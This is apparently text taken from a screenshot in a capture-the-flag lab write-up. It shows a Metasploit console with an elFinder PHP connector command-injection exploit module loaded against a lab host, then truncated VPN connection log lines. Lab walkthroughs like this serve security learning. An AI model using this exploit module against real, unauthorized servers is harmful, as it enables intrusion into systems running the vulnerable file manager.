 [msf](Jobs:0 Agents:0) exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >> show options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS files.lookup.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
device tun0 ope
2025-04-04 12:19:55 net_iface_mtu_set: mtu
2025-04-04 12:19:55 net_iface_up: set tun0
2025-04-04 12:19:55 net_addr_v4_add: 10.9.0
2025-04-04 12:19:55 net_route_v4_add: 10.10
0 metric 1000
2025-04-04 12:19:55 net_route_v4_add: 10.10
0 metric 1000
2025-04-04 12:19:55 Initialization Sequence
2025-04-04 12:19:55 Data Channel: cipher 'A
225, compression: 'stub'
2025-04-04 12:19:55 Timers: ping 5, ping-re